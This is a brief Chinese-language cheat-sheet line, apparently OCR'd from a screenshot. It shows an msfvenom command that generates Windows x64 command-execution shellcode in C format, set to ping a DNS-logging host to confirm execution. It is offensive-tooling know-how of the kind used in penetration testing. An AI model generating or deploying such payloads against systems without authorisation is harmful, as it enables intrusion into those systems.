
msf生成Windows64位的命令执行payload：
msfvenom -p windows/x64/exec CMD="ping dnslog" -f c